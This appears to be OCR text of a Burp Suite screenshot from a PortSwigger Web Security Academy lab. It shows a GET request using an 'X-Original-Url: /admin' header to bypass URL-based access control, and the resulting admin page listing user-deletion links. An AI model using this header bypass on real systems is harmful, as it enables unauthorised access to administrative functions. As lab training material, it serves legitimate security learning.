 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a48006c04e3a2aa808cdff40008004a.web-security-academy.net
3 Cookie: session=FMgLrP4uQWBgBWmJlFterJjutO80Kzwb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 X-Original-Url: /admin
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://portswigger.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>